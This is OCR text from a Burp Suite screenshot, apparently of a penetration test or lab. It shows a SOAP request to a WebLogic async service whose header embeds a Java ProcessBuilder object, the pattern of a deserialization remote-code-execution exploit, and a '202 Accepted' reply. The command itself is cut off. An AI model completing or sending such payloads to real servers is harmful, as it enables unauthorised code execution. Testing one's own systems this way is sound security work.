 Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < >
Target: http://192.168.3.73:7001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /_async/AsyncResponseService HTTP/1.1
2 Host: 192.168.3.73:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFt
ZSI6ImFkbWluIiwiZXhwIjoxNjM1MjA5NjEyLCJlbWFpbCI6IiJ9.cTSjCtV8thEm
dfyP49gCsHldvX6KAAMjGQ209TCg0K8; JSESSIONID=
050455BA3767B12181C6AA3E09AA3064
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 857
12 SOAPAction:
13 Accept: */*
14 User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
15 Connection: keep-alive
16 content-type: text/xml
17
18 <soapenv:Envelope xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="
http://www.w3.org/2005/08/addressing"
19 xmlns:asy="http://www.bea.com/async/AsyncResponseService">
20 <soapenv:Header>
21 <wsa:Action>
xx
</wsa:Action>
22 <wsa:RelatesTo>
xx
</wsa:RelatesTo>
23 <work:WorkContext xmlns:work="
http://bea.com/2004/06/soap/workarea/">
24 <void class="java.lang.ProcessBuilder">
25 <array class="java.lang.String" length="3">
26 <void index="0">
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 202 Accepted
2 Date: Thu, 27 Oct 2022 03:44:13 GMT
3 Content-Length: 0
4 X-Powered-By: Servlet/2.5 JSP/2.1
5
6
? Search... 0 matches
INSPECTOR
Done
116 bytes | 1,032 millis